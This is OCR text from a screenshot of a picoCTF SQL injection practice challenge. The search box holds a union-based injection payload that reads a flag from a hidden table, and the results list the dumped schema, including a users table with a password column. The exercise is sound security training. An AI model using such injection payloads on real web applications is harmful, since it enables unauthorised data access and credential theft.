 SJR
picoCTF - picoGym Challenges
picoCTF SQLi Challenge
Not secure
saturn.picoctf.net:62043/welcome.php
O
Welcome
Log Out
Search Office
os' union select flag,id,1 from more_table;--
Search
City Address Phone
1 1
CREATE TABLE hints (id INTEGER NOT NULL
PRIMARY KEY, info TEXT)
1 1
CREATE TABLE more_table (id INTEGER NOT
NULL PRIMARY KEY, flag TEXT)
1 1
CREATE TABLE offices (id INTEGER NOT
NULL PRIMARY KEY, city TEXT, address TEXT,
phone TEXT)
1 1
CREATE TABLE users (name TEXT NOT NULL
PRIMARY KEY, password TEXT, id INTEGER)
1 1
Lagos
Karl Johans gate
23B, 4. etasje
+234 224
25 150
Screenshots
Spotify Premium
O
picoCTF SQLi Cha...
ENG
21:57
16.02.2025